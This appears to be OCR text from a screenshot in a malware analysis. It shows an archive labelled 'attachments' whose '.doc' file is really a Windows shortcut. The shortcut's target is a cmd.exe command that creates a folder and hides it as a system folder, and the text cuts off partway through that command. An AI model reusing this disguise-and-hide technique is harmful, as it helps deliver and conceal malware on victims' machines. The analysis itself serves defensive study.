 Name Date modified Type Size
מצורפים.rar 11/11/2014 4:45 PM WinRAR archive 618 KB
Name
_מצורפים.doc
מצורפים.doc
מצורפים.doc Properties
Compatibility Security Details Previous Versions
General Shortcut Options Font Layout Colors
מצורפים.doc
Target type: Application
Target location: System32
Target: 2\cmd.exe /c "md c:\LA&attrib c:\LA +h +s&C:\Pr